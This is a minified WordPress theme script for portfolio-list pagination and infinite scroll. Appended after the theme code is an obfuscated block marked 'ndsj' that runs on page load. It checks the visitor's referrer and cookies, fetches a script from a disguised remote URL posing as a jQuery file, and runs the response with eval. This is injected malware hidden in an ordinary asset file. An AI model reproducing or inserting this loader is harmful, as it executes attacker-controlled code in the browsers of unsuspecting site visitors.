0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(n=t.data("max-num-pages")),t.hasClass("mkdf-pl-pag-standard")&&t.data("next-page",o),t.hasClass("mkdf-pl-pag-infinite-scroll")&&t.addClass("mkdf-pl-infinite-scroll-started");var e=mkdf.modules.common.getLoadMoreData(t),s=t.find(".mkdf-pl-loading");if((d=e.nextPage)<=n||0===n){t.hasClass("mkdf-pl-pag-standard")?(s.addClass("mkdf-showing mkdf-standard-pag-trigger"),t.addClass("mkdf-pl-pag-standard-animate")):s.addClass("mkdf-showing");var a=mkdf.modules.common.setLoadMoreAjaxData(e,"votestart_core_portfolio_ajax_load_more");u.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){t.hasClass("mkdf-pl-pag-standard")||d++,t.data("next-page",d);var a=u.parseJSON(e).html;t.hasClass("mkdf-pl-pag-standard")?(r(t,n,d),t.waitForImages(function(){t.hasClass("mkdf-pl-masonry")?m(t,i,s,a):t.hasClass("mkdf-pl-gallery")&&t.hasClass("mkdf-pl-has-filter")?m(t,i,s,a):l(t,i,s,a)})):t.waitForImages(function(){t.hasClass("mkdf-pl-masonry")?1===o?m(t,i,s,a):f(t,i,s,a):t.hasClass("mkdf-pl-gallery")&&t.hasClass("mkdf-pl-has-filter")&&1!==o?f(t,i,s,a):1===o?l(t,i,s,a):c(i,s,a)}),t.hasClass("mkdf-pl-infinite-scroll-started")&&t.removeClass("mkdf-pl-infinite-scroll-started")}})}d===n&&t.find(".mkdf-pl-load-more-holder").hide()},r=function(e,a,t){var o=e.find(".mkdf-pl-standard-pagination"),d=o.find("li.mkdf-pag-number"),n=o.find("li.mkdf-pag-prev a"),i=o.find("li.mkdf-pag-next a");d.removeClass("mkdf-pag-active"),d.eq(t-1).addClass("mkdf-pag-active"),n.data("paged",t-1),i.data("paged",t+1),1<t?n.css({opacity:"1"}):n.css({opacity:"0"}),t===a?i.css({opacity:"0"}):i.css({opacity:"1"})},m=function(e,a,t,o){a.find("article").remove(),a.append(o),mkdf.modules.common.setFixedImageProportionSize(e,a.find("article"),a.find(".mkdf-masonry-grid-sizer").width(),!0),a.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){a.isotope("layout"),h(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},l=function(e,a,t,o){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),a.html(o),h(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},f=function(e,a,t,o){a.append(o),mkdf.modules.common.setFixedImageProportionSize(e,a.find("article"),a.find(".mkdf-masonry-grid-sizer").width(),!0),a.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){a.isotope("layout"),h(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},c=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t),h(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-pl-pag-standard")&&function(o){var e=o.find(".mkdf-pl-standard-pagination li");e.length&&e.each(function(){var a=u(this).children("a"),t=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(t=a.data("paged")),d(o,t)})})}(e),e.hasClass("mkdf-pl-pag-load-more")&&function(a){a.find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(a)})}(e),e.hasClass("mkdf-pl-pag-infinite-scroll")&&a(e)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&a(e)})},getMainPagFunction:function(e,a){d(e,a)}}}(mkdf.modules.portfolioList=e).mkdfOnWindowLoad=a,e.mkdfOnWindowScroll=t,u(window).load(a),u(window).scroll(t)}(jQuery);;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};